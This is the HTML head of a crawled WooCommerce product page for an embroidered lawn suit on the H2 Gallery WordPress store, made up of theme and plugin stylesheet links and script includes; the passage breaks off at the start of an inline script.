

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://h2gallery.com/product/burnished-hues-3pc-lawn-embroidered-suit/
body_size: 30020
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://h2gallery.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="http://h2gallery.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>BURNISHED HUES-3PC LAWN EMBROIDERED SUIT &#8211; H2 Gallery</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="H2 Gallery &raquo; Feed" href="http://h2gallery.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="H2 Gallery &raquo; Comments Feed" href="http://h2gallery.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="H2 Gallery &raquo; BURNISHED HUES-3PC LAWN EMBROIDERED SUIT Comments Feed" href="http://h2gallery.com/product/burnished-hues-3pc-lawn-embroidered-suit/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='http://h2gallery.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='http://h2gallery.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://h2gallery.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='http://h2gallery.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='http://h2gallery.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.1.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='http://h2gallery.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.0.61675784612' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='if-menu-site-css-css' href='http://h2gallery.com/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='http://h2gallery.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.2.1/css/all.css' type='text/css' media='all' integrity="sha384-twcuYPV86B3vvpwNhWJuaLdUSLF9+ttgM2A6M870UYXrOsxKfER2MKox5cirApyA" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-icons-css' href='http://h2gallery.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://h2gallery.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-179-css' href='http://h2gallery.com/wp-content/uploads/elementor/css/post-179.css?ver=1674844344' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-sticky-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/footer-sticky.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='http://h2gallery.com/wp-content/themes/woodmart-child/style.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-icons-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='http://h2gallery.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CRoboto%3A400%2C700%2C500&#038;ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.2.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-RreHPODFsMyzCpG+dKnwxOSjmjkuPWWdYP8sLpBRoSd8qPNJwaxKGUdxhQOKwUc7" crossorigin="anonymous" />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='http://h2gallery.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.6.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='http://h2gallery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='chaty-front-end-js-extra'>
/* <![CDATA[ */
